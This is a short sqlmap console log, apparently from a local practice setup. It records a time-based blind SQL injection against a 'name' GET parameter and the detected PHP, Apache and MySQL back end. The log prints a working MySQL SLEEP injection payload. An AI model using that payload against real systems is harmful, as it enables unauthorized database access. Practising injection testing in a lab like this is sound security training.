 [13:08:33] [INFO] resuming back-end DBMS 'mysql'
[13:08:33] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=mfjl9734i3e...8qbgjohbbe'). Do you want t
o use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=52' AND (SELECT 4770 FROM (SELECT(SLEEP(5)))Kmpi) AND 'vPeZ'='vPeZ&submit=%E6%9F%A5%E8%AF%A2
---
[13:08:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.43, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[13:08:36] [INFO] fetched data logged to text files under 'C:\Users\LC999\AppData\Local\sqlmap\output\localhost'